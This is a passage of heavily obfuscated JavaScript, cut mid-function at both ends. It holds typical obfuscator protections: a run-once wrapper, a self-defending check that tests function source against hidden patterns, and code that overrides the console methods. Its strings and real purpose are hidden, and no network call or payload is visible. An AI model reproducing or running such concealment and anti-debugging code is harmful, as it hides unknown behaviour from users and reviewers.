_0xb920cc(_0x28e671,_0x5eb35c,_0x22d570,_0x13197e,_0x2a0422){return _0x3368a5(_0x28e671-0x17,_0x5eb35c-0x5b,_0x22d570- -0x5eb,_0x13197e-0x13b,_0x5eb35c);}function _0xdb5784(_0x5dea34,_0x2afec4,_0x5d54e1,_0x258318,_0x7e9b6e){return _0x3368a5(_0x5dea34-0x66,_0x2afec4-0x165,_0x7e9b6e- -0xb2,_0x258318-0x16c,_0x258318);}function _0x4480ef(_0x3d071b,_0x455607,_0x178393,_0x2a7336,_0x374d05){return _0x3368a5(_0x3d071b-0x60,_0x455607-0x6,_0x3d071b- -0x75,_0x2a7336-0x176,_0x374d05);}function _0x24a6d3(_0x2c5900,_0x22baae,_0x5a43e0,_0x42e756,_0x59bf5a){return _0x368b40(_0x5a43e0- -0x198,_0x22baae-0x1c3,_0x5a43e0-0x1b1,_0x42e756-0x188,_0x2c5900);}function _0x5cd92c(_0x2efc7f,_0x466b05,_0x19103b,_0x51e0db,_0x49699e){return _0xe2338a(_0x2efc7f-0x1a2,_0x19103b,_0x19103b-0x150,_0x51e0db-0xcb,_0x2efc7f- -0x95);}const _0x16d04f={'TJLAe':function(_0x5cf4b8,_0x2cd1e3){function _0x51ee7e(_0x3efb20,_0x25d02a,_0x1f20cd,_0xa3633b,_0x2c19f8){return _0x2ff9(_0x1f20cd- -0xb4,_0x2c19f8);}return _0x11080d[_0x51ee7e(0x240,0x3f8,0x2a0,0x2d6,0x2ad)](_0x5cf4b8,_0x2cd1e3);},'ECZez':function(_0x3a9487){function _0x25e6e9(_0x4270c9,_0x28edef,_0x301f2a,_0x500064,_0x50f089){return _0x2ff9(_0x500064- -0xb4,_0x4270c9);}return _0x11080d[_0x25e6e9(0x505,0x469,0x2db,0x45a,0x493)](_0x3a9487);},'coOxh':function(_0x5f5ac3,_0x228704){function _0x4c7de5(_0x5e3520,_0x4ca20a,_0x212d7f,_0xd970fa,_0x5468e5){return _0x2ff9(_0x5e3520-0x34b,_0x4ca20a);}return _0x11080d[_0x4c7de5(0x545,0x407,0x48e,0x5b5,0x3a3)](_0x5f5ac3,_0x228704);},'wOPKK':_0x11080d[_0x5cd92c(0x49c,0x31b,0x4b2,0x2c9,0x33d)],'VbyTw':function(_0x45cba4,_0x3387b){function _0x1b4de1(_0x2f017e,_0x4a8b17,_0x2fc781,_0x2483cb,_0x1d6927){return _0x5cd92c(_0x1d6927- -0x26c,_0x4a8b17-0xab,_0x2fc781,_0x2483cb-0x199,_0x1d6927-0x122);}return _0x11080d[_0x1b4de1(0x41d,0x2e2,0x5a7,0x490,0x414)](_0x45cba4,_0x3387b);},'RkkSD':_0x11080d[_0xb920cc(0x247,0xa4,0x8d,-0x4b,0xc5)],'uOhfA':function(_0x3c4d97,_0x544c84){function _0x14cbf3(_0x260788,_0x462fc8,_0x4b4518,_0x3428a3,_0x2ed206){return _0x5cd92c(_0x3428a3- -0x1c7,_0x462fc8-0x157,_0x2ed206,_0x3428a3-0x66,_0x2ed206-0x10c);}return _0x11080d[_0x14cbf3(0x560,0x6af,0x6ac,0x5d7,0x540)](_0x3c4d97,_0x544c84);},'YvAkU':_0x11080d[_0xb920cc(0xa3,-0x3d,0xe6,0x11c,0xc7)],'yCdmQ':_0x11080d[_0x5cd92c(0x5a2,0x48e,0x3ff,0x42b,0x3d9)]};if(_0x11080d[_0x24a6d3(0x1a5,0x26e,0x132,0x1e0,0xbb)](_0x11080d[_0xb920cc(0x31e,0x301,0x1bc,0x1df,0x11)],_0x11080d[_0x24a6d3(0x321,0x43f,0x3ae,0x2c7,0x3c1)])){let _0x489d7b=!![];return function(_0x10b47a,_0x1fb91e){function _0x53fec7(_0x527b09,_0x12e213,_0x5c7466,_0x5bd157,_0x54c916){return _0xdb5784(_0x527b09-0x144,_0x12e213-0x11,_0x5c7466-0x17b,_0x5bd157,_0x12e213- -0x526);}function _0x244645(_0x151c7a,_0xb4f639,_0x136984,_0x2e83e0,_0x37f234){return _0xdb5784(_0x151c7a-0xdb,_0xb4f639-0x1d5,_0x136984-0x17a,_0x2e83e0,_0x136984- -0x63a);}function _0x45f4a0(_0x3674c7,_0x59bfa7,_0x2276d6,_0x339305,_0x4b5079){return _0xdb5784(_0x3674c7-0x13e,_0x59bfa7-0x186,_0x2276d6-0x140,_0x2276d6,_0x3674c7- -0x2e7);}const _0x8f3039={'cxImS':function(_0x3d0e1c,_0x1f5e22){function _0x4b34d9(_0xc87b6b,_0x41319f,_0xf4270b,_0x293048,_0x3f188a){return _0x2ff9(_0x41319f-0x34f,_0xc87b6b);}return _0x16d04f[_0x4b34d9(0x362,0x520,0x68f,0x3ff,0x589)](_0x3d0e1c,_0x1f5e22);}};function _0x2e90a5(_0x575a17,_0x2b17ce,_0x13525d,_0x2d27f2,_0x11702d){return _0xdb5784(_0x575a17-0x27,_0x2b17ce-0xe3,_0x13525d-0x18b,_0x2b17ce,_0x11702d- -0x20c);}if(_0x16d04f[_0x2e90a5(0x50c,0x4de,0x44f,0x407,0x523)](_0x16d04f[_0x53fec7(0x36e,0x1a8,0x2c5,0x21c,0x31e)],_0x16d04f[_0x45f4a0(0x3d2,0x23f,0x575,0x586,0x418)])){if(_0x10a7aa)return _0x4fe0de;else sFpmEa[_0x2e90a5(0x2b3,0x267,0x29c,0x258,0x2a2)](_0x27b834,0x99*0x2+0x1*-0x1e4a+0x1d18);}else{const _0x4b1276=_0x489d7b?function(){function _0x32ccfa(_0x1faee9,_0xeca83a,_0x158c71,_0x389086,_0x1b86be){return _0x2e90a5(_0x1faee9-0xa4,_0x389086,_0x158c71-0x1f1,_0x389086-0xb5,_0xeca83a- -0x61);}function _0x2cfc21(_0x816e29,_0x230523,_0x248f02,_0x2e3058,_0x43d772){return _0x53fec7(_0x816e29-0xc7,_0x43d772-0x39f,_0x248f02-0x175,_0x248f02,_0x43d772-0x79);}function _0x477c3d(_0x51111a,_0x13d053,_0x567929,_0x51d269,_0x2b30e5){return _0x244645(_0x51111a-0x19f,_0x13d053-0x108,_0x2b30e5-0x65f,_0x51111a,_0x2b30e5-0x15c);}function _0x362a26(_0xedc1e6,_0x9701e5,_0x24b53c,_0x1448ec,_0x237f81){return _0x45f4a0(_0x9701e5- -0xbd,_0x9701e5-0x1c3,_0x1448ec,_0x1448ec-0x1eb,_0x237f81-0x76);}function _0x324c2a(_0x9ca3f2,_0x5195ad,_0x4df96d,_0xec5a54,_0x38f993){return _0x53fec7(_0x9ca3f2-0x113,_0xec5a54-0x19d,_0x4df96d-0x5a,_0x5195ad,_0x38f993-0xd);}const _0x5bb18d={'Zrvbw':function(_0x48aba5){function _0x80f767(_0x1f3502,_0x3bb028,_0x2efab1,_0x5b0edb,_0x3fabc1){return _0x2ff9(_0x5b0edb-0x271,_0x3bb028);}return _0x16d04f[_0x80f767(0x74d,0x555,0x542,0x70f,0x728)](_0x48aba5);}};if(_0x16d04f[_0x477c3d(0x765,0x5ae,0x77c,0x843,0x71b)](_0x16d04f[_0x477c3d(0x447,0x6ef,0x755,0x707,0x579)],_0x16d04f[_0x477c3d(0x4f1,0x53b,0x418,0x6fe,0x579)]))QPmCdF[_0x477c3d(0x721,0x8e9,0x65f,0x910,0x772)](_0x538589);else{if(_0x1fb91e){if(_0x16d04f[_0x477c3d(0x89c,0x5ed,0x61b,0x8b3,0x6ee)](_0x16d04f[_0x324c2a(0xf1,0x3f,0x161,0x19a,-0x3f)],_0x16d04f[_0x324c2a(0x92,0x320,0x30a,0x19a,0x1d8)])){const _0x19e75e=_0x1fb91e[_0x32ccfa(0x49c,0x31f,0x2f8,0x1ba,0x450)](_0x10b47a,arguments);return _0x1fb91e=null,_0x19e75e;}else _0x8f3039[_0x32ccfa(0x65d,0x4d1,0x5e1,0x588,0x409)](_0x24529c,this[_0x32ccfa(0x537,0x4d5,0x341,0x438,0x607)+'s']);}}}:function(){};return _0x489d7b=![],_0x4b1276;}};}else{const _0x5d00b6=_0xd047cf[_0xdb5784(0x416,0x5bd,0x3e6,0x627,0x58c)](_0x1c6d6a,arguments);return _0x57579d=null,_0x5d00b6;}}());(function(){function _0x35b94e(_0x3b4dbf,_0x1e0189,_0xde2255,_0x347681,_0x250071){return _0x180842(_0x3b4dbf-0x6f,_0x1e0189-0x1e4,_0x347681-0x6c,_0x3b4dbf,_0x250071-0x33);}function _0x37af58(_0x22b2e4,_0x4e9e34,_0x36a3b5,_0xeb7fad,_0x3188ab){return _0x180842(_0x22b2e4-0x126,_0x4e9e34-0x20,_0x22b2e4- -0x3e0,_0x36a3b5,_0x3188ab-0x59);}const _0x1cdc4={'SNYUb':function(_0x13240e,_0x43d567){function _0x5a723a(_0x4dfb4a,_0x5d88a9,_0x9b6ded,_0x20a361,_0x65f9ce){return _0x2ff9(_0x20a361-0x1ae,_0x5d88a9);}return _0x11080d[_0x5a723a(0x367,0x316,0x267,0x315,0x17a)](_0x13240e,_0x43d567);},'NKxRT':_0x11080d[_0x11ba18(0x4c1,0x54c,0x36d,0x504,0x1f7)],'lbSOz':_0x11080d[_0x11ba18(0x388,0x29d,0x2f0,0x4a2,0x3de)],'NbgIa':function(_0x255e05,_0x194d7c){function _0x480394(_0x585bfc,_0x109bec,_0x287b04,_0x2f5eec,_0x505871){return _0x11ba18(_0x585bfc-0x180,_0x109bec-0xc8,_0x287b04-0x354,_0x585bfc,_0x505871-0x15a);}return _0x11080d[_0x480394(0x6ea,0x562,0x6cf,0x61f,0x6c8)](_0x255e05,_0x194d7c);},'WiAvH':_0x11080d[_0x11ba18(0x387,0xfd,0x228,0x376,0x15c)],'NYoRs':_0x11080d[_0x238d53(0x694,0x66c,0x4f0,0x501,0x613)],'HSnNt':_0x11080d[_0x11ba18(0x16c,0x310,0x143,-0x4e,0xd0)],'MnPBh':_0x11080d[_0x37af58(0x120,0x1d6,0x116,0x54,0x136)],'oQgnj':function(_0x4ba585,_0x47994c){function _0x2e2f5e(_0x1ef825,_0x1696ed,_0x4b447a,_0x4d1bd3,_0x1d39b2){return _0x37af58(_0x1696ed-0x284,_0x1696ed-0xfd,_0x1d39b2,_0x4d1bd3-0x1b1,_0x1d39b2-0x1e8);}return _0x11080d[_0x2e2f5e(0x414,0x5aa,0x74a,0x401,0x503)](_0x4ba585,_0x47994c);},'XdxOh':_0x11080d[_0x238d53(0x72f,0x802,0x65e,0x522,0x6c8)],'fKSjK':_0x11080d[_0x35b94e(0x555,0x5b7,0x36b,0x45e,0x4f1)],'MNeVV':function(_0x27ded9,_0x15fb40){function _0x5c7afc(_0x6b0334,_0xad8075,_0xf1211,_0x2392d6,_0x36da79){return _0x238d53(_0x6b0334-0x55,_0xad8075-0x178,_0xf1211-0x18a,_0x2392d6,_0xad8075- -0x271);}return _0x11080d[_0x5c7afc(0x1fe,0x1de,0x1ea,0x346,0xdd)](_0x27ded9,_0x15fb40);},'SYsVn':_0x11080d[_0x238d53(0x587,0x7d9,0x68b,0x8e4,0x71d)],'qhcYb':function(_0x30167f,_0x294b59){function _0x345ea3(_0x4db27b,_0x115652,_0x59fe0a,_0x331a30,_0x2ec6f8){return _0x238d53(_0x4db27b-0x1df,_0x115652-0x4,_0x59fe0a-0x66,_0x4db27b,_0x2ec6f8- -0x558);}return _0x11080d[_0x345ea3(-0x77,-0xa2,-0xf3,-0x24d,-0x13e)](_0x30167f,_0x294b59);},'STPsf':function(_0x240471,_0x287ad1){function _0x3109b9(_0x31e18a,_0x4db1c3,_0x3b23c5,_0x257132,_0x4b0f9d){return _0x2328c6(_0x3b23c5,_0x4db1c3-0x47,_0x3b23c5-0x168,_0x4b0f9d-0x21d,_0x4b0f9d-0x139);}return _0x11080d[_0x3109b9(0x423,0x27e,0x3b6,0x40c,0x419)](_0x240471,_0x287ad1);},'BDeXB':_0x11080d[_0x2328c6(0x373,0x27e,0x4a9,0x36f,0x3e7)],'OsUNt':_0x11080d[_0x35b94e(0x49e,0x325,0x41c,0x4d4,0x373)],'rtDrt':function(_0x15124a){function _0x261804(_0x25dd82,_0x47affe,_0x7a3ece,_0x57e697,_0x409765){return _0x11ba18(_0x25dd82-0x110,_0x47affe-0x52,_0x7a3ece-0x1e5,_0x25dd82,_0x409765-0x8a);}return _0x11080d[_0x261804(0x709,0x4bd,0x699,0x63b,0x7d2)](_0x15124a);},'YYpmu':function(_0x460739,_0x4e0f93){function _0x1ca8e1(_0x53be36,_0xb3a716,_0x1eec84,_0x32554a,_0x45c138){return _0x238d53(_0x53be36-0x170,_0xb3a716-0x43,_0x1eec84-0x2d,_0x32554a,_0xb3a716- -0x4b6);}return _0x11080d[_0x1ca8e1(-0x17a,-0x9c,0x128,-0x45,-0x32)](_0x460739,_0x4e0f93);}};function _0x2328c6(_0x2e068f,_0x5b06e8,_0x3346f2,_0x493f60,_0x2b968e){return _0x5ea529(_0x493f60-0x5,_0x5b06e8-0x79,_0x3346f2-0x15b,_0x493f60-0xc2,_0x2e068f);}function _0x11ba18(_0x388e8f,_0x28bdc5,_0x57b23a,_0x203a09,_0x428612){return _0x5ea529(_0x57b23a-0x6a,_0x28bdc5-0x1d4,_0x57b23a-0x37,_0x203a09-0xf0,_0x203a09);}function _0x238d53(_0x4fe2b6,_0x512ae9,_0x5b2d69,_0x311c1e,_0x394582){return _0x180842(_0x4fe2b6-0x16d,_0x512ae9-0x154,_0x394582-0x2e,_0x311c1e,_0x394582-0x130);}_0x11080d[_0x37af58(0x2c8,0x3af,0x1d1,0xf5,0x137)](_0x11080d[_0x238d53(0x700,0x8a6,0x628,0x881,0x74f)],_0x11080d[_0x2328c6(0x32d,0x50b,0x469,0x37f,0x24b)])?_0x11080d[_0x11ba18(0x2dd,0x4b5,0x455,0x3f9,0x442)](_0x32b5f3,this,function(){function _0x19863b(_0x2a65df,_0x1b5315,_0x30c11c,_0x138f06,_0x43c183){return _0x37af58(_0x138f06- -0x287,_0x1b5315-0xc7,_0x1b5315,_0x138f06-0xd8,_0x43c183-0xd7);}function _0x4e6e8d(_0x2305f5,_0x36b9b6,_0xeb1520,_0x2cc481,_0x608589){return _0x37af58(_0x36b9b6-0x4cb,_0x36b9b6-0xf0,_0xeb1520,_0x2cc481-0x1e3,_0x608589-0x168);}function _0x3ac93b(_0x3717c7,_0x32c94b,_0x296d23,_0x5b5743,_0x150c2f){return _0x238d53(_0x3717c7-0x110,_0x32c94b-0x194,_0x296d23-0x14f,_0x32c94b,_0x3717c7-0x4);}function _0x34c102(_0x15afa3,_0x3e3634,_0xb82c6d,_0x1d89fb,_0x32cc33){return _0x37af58(_0xb82c6d-0x110,_0x3e3634-0x1d4,_0x32cc33,_0x1d89fb-0x191,_0x32cc33-0x58);}function _0x36df8a(_0x24265d,_0x348fd0,_0x5e870d,_0x569c5f,_0x18bbfc){return _0x2328c6(_0x348fd0,_0x348fd0-0x171,_0x5e870d-0x17a,_0x18bbfc-0x2b4,_0x18bbfc-0x3c);}const _0x5c2ed5={'DoQWV':function(_0x397634,_0x1be8e0){function _0x3898da(_0x350a6c,_0x3296fb,_0x274f53,_0x271d30,_0x32305d){return _0x2ff9(_0x274f53- -0x159,_0x350a6c);}return _0x1cdc4[_0x3898da(0x130,0x166,0xc,0x33,0x1c1)](_0x397634,_0x1be8e0);},'mGNdo':_0x1cdc4[_0x3ac93b(0x487,0x49d,0x5d9,0x608,0x44f)],'nzPox':_0x1cdc4[_0x19863b(0x67,-0x8e,-0x7e,-0x2f,0x70)]};if(_0x1cdc4[_0x19863b(0xba,0x9b,-0x91,0x10,-0xd7)](_0x1cdc4[_0x3ac93b(0x4c5,0x4e4,0x43b,0x415,0x5bc)],_0x1cdc4[_0x4e6e8d(0x6b2,0x57e,0x3f0,0x704,0x470)])){const _0x26b001=new RegExp(_0x1cdc4[_0x4e6e8d(0x549,0x57f,0x5a9,0x4a6,0x73e)]),_0x55b449=new RegExp(_0x1cdc4[_0x3ac93b(0x4ad,0x466,0x411,0x430,0x5c0)],'i'),_0x512fad=_0x1cdc4[_0x4e6e8d(0x3e6,0x4d5,0x65e,0x576,0x68b)](_0x4f0688,_0x1cdc4[_0x36df8a(0x25e,0x304,0x48f,0x456,0x40a)]);if(!_0x26b001[_0x3ac93b(0x735,0x7d7,0x72c,0x708,0x835)](_0x1cdc4[_0x19863b(-0x13e,0x4b,0x154,-0x15,-0x159)](_0x512fad,_0x1cdc4[_0x4e6e8d(0x887,0x7ca,0x63f,0x650,0x950)]))||!_0x55b449[_0x36df8a(0x73a,0x813,0x776,0x5a1,0x673)](_0x1cdc4[_0x36df8a(0x6a0,0x693,0x73e,0x3f0,0x5c2)](_0x512fad,_0x1cdc4[_0x4e6e8d(0x656,0x6b9,0x7f8,0x7fd,0x87e)]))){if(_0x1cdc4[_0x36df8a(0x20c,0x4fa,0x49c,0x551,0x39e)](_0x1cdc4[_0x34c102(0x36a,0x325,0x1fa,0x30c,0x120)],_0x1cdc4[_0x3ac93b(0x4fc,0x40d,0x5d0,0x4e5,0x6ca)]))_0x1cdc4[_0x3ac93b(0x597,0x61d,0x5c7,0x4a2,0x43d)](_0x512fad,'0');else return _0x1324a7;}else _0x1cdc4[_0x4e6e8d(0x826,0x81b,0x868,0x744,0x7a6)](_0x1cdc4[_0x34c102(0x50b,0x360,0x36c,0x4e0,0x4fa)],_0x1cdc4[_0x34c102(0x2c4,0xe5,0x28e,0x21f,0x3f5)])?_0x1cdc4[_0x36df8a(0x647,0x87e,0x7b8,0x4f3,0x6bf)](_0x4f0688):_0x5c2ed5[_0x19863b(-0xb6,-0x317,-0x33e,-0x230,-0x5b)](_0x3ef4bf,_0x1f5cf8[_0x34c102(0x143,0xf3,0x16f,-0x2c,0x34e)](this[_0x19863b(-0x123,0x3b,-0x21a,-0xa8,-0x244)+_0x19863b(-0x251,-0x1d1,-0x13f,-0x9f,0x88)+'xt']));}else return _0x5c2ed5[_0x3ac93b(0x469,0x51a,0x2f6,0x40c,0x584)](_0x3e5797,_0x5c2ed5[_0x4e6e8d(0x63b,0x769,0x64f,0x8d5,0x859)]),this[_0x19863b(0x1ed,0x9e,0x24,0xa4,0x147)]='',this[_0x34c102(0x49d,0x23f,0x2ee,0x2b9,0x2dc)][_0x4e6e8d(0x6f6,0x72b,0x6f1,0x5ef,0x6ff)+_0x34c102(0x41a,0x4c2,0x445,0x490,0x610)+'r']=_0x5c2ed5[_0x34c102(0x1ba,0x2c9,0x19b,0xa,0x333)],!![];})():DGUqFu[_0x35b94e(0x90d,0x848,0x8c9,0x7d2,0x8d1)](_0x5a303d,-0x173*-0xb+0x1*-0x184d+-0x85c*-0x1);}());const _0x2aac2f=(function(){function _0x1e366c(_0x522d38,_0x4e1c85,_0x1d842d,_0xd89dc6,_0x2b7d12){return _0xe2338a(_0x522d38-0x2,_0x1d842d,_0x1d842d-0xf4,_0xd89dc6-0x1cb,_0x2b7d12- -0x39e);}function _0x1d413f(_0x2e9620,_0x2aa4eb,_0x24a860,_0x43d0a3,_0x11c36f){return _0x3368a5(_0x2e9620-0x18b,_0x2aa4eb-0x64,_0x43d0a3- -0x288,_0x43d0a3-0x75,_0x24a860);}function _0x132ed0(_0x5c8972,_0x33989f,_0x27d02b,_0x6dcf99,_0x189a0d){return _0x5ea529(_0x5c8972-0xa9,_0x33989f-0xb6,_0x27d02b-0x97,_0x6dcf99-0x18d,_0x27d02b);}const _0x9c7094={'lPxAL':function(_0xd007f2,_0x1b5d2e){function _0x2b86ac(_0x18075f,_0x43fbbd,_0x2fa327,_0x1b7734,_0x1524f3){return _0x2ff9(_0x18075f- -0x9e,_0x2fa327);}return _0x11080d[_0x2b86ac(0x13e,-0x47,0x2fd,0x1ee,0x144)](_0xd007f2,_0x1b5d2e);},'lPKCn':function(_0x5e7ed0,_0x5296a2){function _0x5a84b2(_0x25d4b1,_0xf78ff0,_0x781352,_0x34f5a9,_0x15669f){return _0x2ff9(_0x781352-0x73,_0x34f5a9);}return _0x11080d[_0x5a84b2(0x46f,0x40e,0x4bc,0x320,0x488)](_0x5e7ed0,_0x5296a2);},'YwNJh':function(_0x4dbc3c,_0x16a748){function _0x1c1728(_0x5b9910,_0x40f3af,_0x26ba18,_0x3b43db,_0xb48d82){return _0x2ff9(_0xb48d82- -0x37a,_0x3b43db);}return _0x11080d[_0x1c1728(0x50,-0x43,0x21c,0xa8,0xcf)](_0x4dbc3c,_0x16a748);},'UWpHW':_0x11080d[_0x1e366c(0x121,0x28d,0x236,0x137,0x1da)],'KAvoh':_0x11080d[_0x1e366c(0x13c,-0x24,0x238,0x220,0x155)],'VmEvA':function(_0x5f20e6){function _0x23af67(_0x5ce1b9,_0x2b60d2,_0x305cd9,_0x2295e4,_0x30f3f2){return _0x132ed0(_0x2295e4- -0x3bb,_0x2b60d2-0x1b2,_0x305cd9,_0x2295e4-0x147,_0x30f3f2-0x1bf);}return _0x11080d[_0x23af67(0x11e,-0x110,-0x1cc,-0x37,-0x4e)](_0x5f20e6);},'GJiru':_0x11080d[_0x4854e0(0x1ea,0x1ae,0x37b,0x3bb,0x509)],'mfuDV':_0x11080d[_0x1e366c(0x4ad,0x3f3,0x54f,0x4ee,0x3d7)],'BLddJ':_0x11080d[_0x4854e0(0x1cd,0x140,0xcf,0x115,0x54)],'IUJeo':_0x11080d[_0x78b020(0x5d7,0x28c,0x4ac,0x331,0x419)],'pEuye':_0x11080d[_0x4854e0(0x6,0x1a5,0x163,0xc0,-0x2b)],'XDqGi':_0x11080d[_0x1d413f(0x397,0x571,0x579,0x558,0x549)],'yIlgN':_0x11080d[_0x4854e0(0x1cf,0x31f,0x2fe,0x4c5,0x15a)],'IrvlQ':function(_0x78116a,_0xbc4e75){function _0x4e2c2f(_0x251cbd,_0x806b2,_0x1af1f9,_0x3a454f,_0x342753){return _0x4854e0(_0x251cbd-0x182,_0x342753,_0x3a454f-0x1b4,_0x3a454f-0x7,_0x342753-0x176);}return _0x11080d[_0x4e2c2f(0x5b9,0x426,0x3ea,0x531,0x41e)](_0x78116a,_0xbc4e75);},'RXHnS':function(_0x119888,_0x18cc69){function _0x3b9be9(_0x24dcf1,_0x511e61,_0x384a95,_0x2965e3,_0x52a4ae){return _0x1e366c(_0x24dcf1-0x85,_0x511e61-0xb5,_0x511e61,_0x2965e3-0x1b6,_0x2965e3-0x26);}return _0x11080d[_0x3b9be9(0x77,0x56,0x267,0x161,0x8d)](_0x119888,_0x18cc69);},'jcFll':_0x11080d[_0x78b020(0x21f,0x22d,0x48f,0x2d9,0x2db)],'NYvnX':function(_0x2758c8,_0x401bda){function _0x2e98d1(_0x16385,_0x1ca871,_0x107286,_0x4f5b12,_0x2925e6){return _0x1e366c(_0x16385-0x80,_0x1ca871-0x141,_0x107286,_0x4f5b12-0x58,_0x1ca871-0x66);}return _0x11080d[_0x2e98d1(0x579,0x448,0x2ab,0x33a,0x587)](_0x2758c8,_0x401bda);},'Rryqb':_0x11080d[_0x132ed0(0x3f7,0x38e,0x40c,0x29e,0x36a)]};function _0x4854e0(_0x21ae52,_0x3039ff,_0x274dfe,_0x4b25d1,_0x24787c){return _0x5ea529(_0x274dfe- -0x3b,_0x3039ff-0x1cc,_0x274dfe-0x2a,_0x4b25d1-0x1e3,_0x3039ff);}function _0x78b020(_0x493b2f,_0xb8a9ff,_0x1f5a26,_0x5e57b4,_0x5f3939){return _0x5ea529(_0x5f3939-0x187,_0xb8a9ff-0x159,_0x1f5a26-0xcd,_0x5e57b4-0xc5,_0x493b2f);}if(_0x11080d[_0x4854e0(0x367,0x480,0x324,0x369,0x31a)](_0x11080d[_0x1e366c(0x5c3,0x4c8,0x331,0x33e,0x499)],_0x11080d[_0x1d413f(0x441,0x489,0x71a,0x542,0x421)])){let _0x31fe8e=!![];return function(_0x6f3032,_0x181f1){function _0xb5fd56(_0x8c86d6,_0xbe6ee0,_0x4c9bff,_0x1a8d21,_0x47ce66){return _0x4854e0(_0x8c86d6-0x77,_0x8c86d6,_0x1a8d21- -0xca,_0x1a8d21-0xf6,_0x47ce66-0x142);}function _0x7fd7e6(_0x5b33bb,_0x122ac3,_0x58b730,_0x5378fa,_0x3fb036){return _0x132ed0(_0x3fb036- -0x47,_0x122ac3-0x104,_0x58b730,_0x5378fa-0x84,_0x3fb036-0x89);}function _0x2cbf66(_0x16ce4d,_0x44f99d,_0xa16f53,_0x3249ac,_0x255f07){return _0x78b020(_0x44f99d,_0x44f99d-0x1b9,_0xa16f53-0x149,_0x3249ac-0x8b,_0x3249ac- -0xee);}function _0x774954(_0x2ac7fc,_0x596fa9,_0x3dd358,_0x10e680,_0x50e8e2){return _0x78b020(_0x2ac7fc,_0x596fa9-0xf6,_0x3dd358-0x96,_0x10e680-0x1b7,_0x50e8e2- -0x323);}function _0x58f7a0(_0x374261,_0x12b361,_0x195b86,_0x5a0a74,_0x28a5a1){return _0x1d413f(_0x374261-0x16c,_0x12b361-0x14b,_0x12b361,_0x195b86-0x288,_0x28a5a1-0x168);}if(_0x11080d[_0x2cbf66(0x266,0xef,0x267,0x213,0xd6)](_0x11080d[_0x58f7a0(0x825,0x877,0x6a7,0x658,0x87b)],_0x11080d[_0x58f7a0(0x58e,0x7e6,0x6a7,0x510,0x687)])){let _0xadcdcf;try{const _0x3a8620=dKjzYy[_0x774954(0x246,0x2fc,0x23e,0x1a4,0x243)](_0x2ada18,dKjzYy[_0x774954(-0xb9,0x1b6,0xde,-0x16e,-0x14)](dKjzYy[_0x7fd7e6(0x319,0x171,0x1e7,0x3cf,0x1f4)](dKjzYy[_0x2cbf66(0x3d1,0x331,0x2ab,0x311,0x43d)],dKjzYy[_0xb5fd56(-0x98,0xe2,0x8,-0x60,0x10a)]),');'));_0xadcdcf=dKjzYy[_0x7fd7e6(0x392,0x251,0x331,0x2de,0x385)](_0x3a8620);}catch(_0x4897b3){_0xadcdcf=_0x24209f;}const _0x3805fa=_0xadcdcf[_0x774954(0x14c,-0x3d,0x1,-0x203,-0x3e)+'le']=_0xadcdcf[_0x774954(-0xd0,-0x1e1,-0x43,-0x1db,-0x3e)+'le']||{},_0x13e91d=[dKjzYy[_0x774954(0x20b,0x15d,0x1b0,-0x32,0x3f)],dKjzYy[_0x2cbf66(0x343,0x494,0x5bc,0x44d,0x566)],dKjzYy[_0x58f7a0(0x7d8,0x779,0x766,0x71d,0x7aa)],dKjzYy[_0x58f7a0(0x91d,0x63c,0x7b0,0x6ee,0x933)],dKjzYy[_0x7fd7e6(0x256,0x5b,0xc0,0x303,0x171)],dKjzYy[_0x58f7a0(0x6f0,0x70b,0x573,0x4a9,0x4a0)],dKjzYy[_0xb5fd56(0xec,0x141,0x207,0x2c6,0x3fc)]];for(let _0x3f754a=-0x5cb+-0x2*-0x1349+-0x20c7;dKjzYy[_0x2cbf66(0x4cc,0x43f,0x456,0x3d7,0x31d)](_0x3f754a,_0x13e91d[_0x7fd7e6(0x39e,0x313,0x11b,0x231,0x1e7)+'h']);_0x3f754a++){const _0x4c2164=_0x302624[_0x58f7a0(0x7e4,0x7f1,0x7ba,0x8ad,0x798)+_0x774954(-0x72,0x15a,0x1e5,0xb6,0x87)+'r'][_0x58f7a0(0x85a,0x620,0x68b,0x54e,0x4ba)+_0x2cbf66(0x81,0x1ed,0x1fe,0x173,0xc4)][_0x774954(0x5b,-0x55,0x2c4,-0x82,0xf8)](_0x1578d5),_0x1355ac=_0x13e91d[_0x3f754a],_0x452f7f=_0x3805fa[_0x1355ac]||_0x4c2164;_0x4c2164[_0x58f7a0(0x696,0x7d1,0x71f,0x84d,0x73c)+_0x58f7a0(0x652,0x7ae,0x636,0x47a,0x5d4)]=_0x198e3b[_0x774954(-0x41,-0x19,-0xd7,-0xbc,0xf8)](_0x4ab715),_0x4c2164[_0x2cbf66(0x3c3,0x4e4,0x3e3,0x419,0x4c0)+_0x58f7a0(0x6c3,0xa25,0x881,0x6b8,0x707)]=_0x452f7f[_0xb5fd56(0x125,0x3a9,0x15a,0x27b,0x308)+_0x7fd7e6(0x667,0x56a,0x3a4,0x42b,0x490)][_0x7fd7e6(0x1c9,0x2ee,0x212,0x1b9,0x2f6)](_0x452f7f),_0x3805fa[_0x1355ac]=_0x4c2164;}}else{const _0x47a21f=_0x31fe8e?function(){function _0x259bfe(_0x3aa7e0,_0x465c73,_0x500a5c,_0x3ab217,_0x33d650){return _0x58f7a0(_0x3aa7e0-0xce,_0x3aa7e0,_0x3ab217- -0x3b2,_0x3ab217-0xeb,_0x33d650-0x10a);}function _0x46b923(_0x2aa102,_0x1a6438,_0x555f3b,_0x6d4c3f,_0x48f5b7){return _0x7fd7e6(_0x2aa102-0x59,_0x1a6438-0xad,_0x6d4c3f,_0x6d4c3f-0x52,_0x2aa102-0x33d);}function _0x5ec9c6(_0x40313e,_0x175fe5,_0x26ba86,_0x12e792,_0x4a3e57){return _0xb5fd56(_0x4a3e57,_0x175fe5-0x12e,_0x26ba86-0xfb,_0x26ba86-0x1bb,_0x4a3e57-0x67);}function _0x117853(_0x2e45ab,_0xba961a,_0x5440f4,_0xbe8904,_0x157681){return _0x2cbf66(_0x2e45ab-0x7b,_0xba961a,_0x5440f4-0x1e2,_0x2e45ab-0x2c8,_0x157681-0x1da);}function _0x261f63(_0x1919c5,_0xc14fa0,_0x5dd81b,_0x5e99a4,_0x1e8cde){return 